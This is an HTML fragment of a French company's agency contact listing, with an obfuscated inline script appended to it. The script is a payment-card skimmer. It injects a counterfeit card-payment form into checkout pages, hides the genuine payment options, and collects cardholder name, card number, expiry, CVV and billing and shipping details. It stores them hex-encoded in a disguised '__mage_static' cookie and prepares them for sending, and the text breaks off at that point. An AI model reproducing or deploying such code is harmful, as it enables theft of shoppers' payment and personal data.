<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
<p><strong><a title="AGE Lyon" href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Lyon</a></strong><br>6, ZAC de Charpenay<br>69210 Lentilly</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 74 01 88 31</p>
</li>
<li>
<p><strong>Fax :</strong> (+33) 04 74 01 73 46</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
<p><strong><a title="AGE Brives-Charensac " href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Brives-Charensac </a></strong><br>139 Avenue Charles Dupuy<br>43700 Brives Charensac</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 71 02 68 24</p>
</li>
<li>
<p><strong>Fax :</strong> (+33) 04 71 02 84 27</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
<div class="col-sm-12 col-md-2">
<h4 style="text-align: center;">&nbsp;</h4>
<p>&nbsp;</p>
<ul class="contact-info">
<li>
<p><strong><a title="AGE Andrézieux " href="https://elec.agedussauze.fr/&quot;nos-agences&quot;/">AGE Andrézieux</a></strong><br>5 Rond-point Auguste Colonna<br>42160 Andrézieux-Bouthéon</p>
</li>
<li>
<p><strong>Tél. :</strong> (+33) 04 43 07 05 95</p>
</li>
</ul>
<p>&nbsp;</p>
</div>
</div>
</div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var 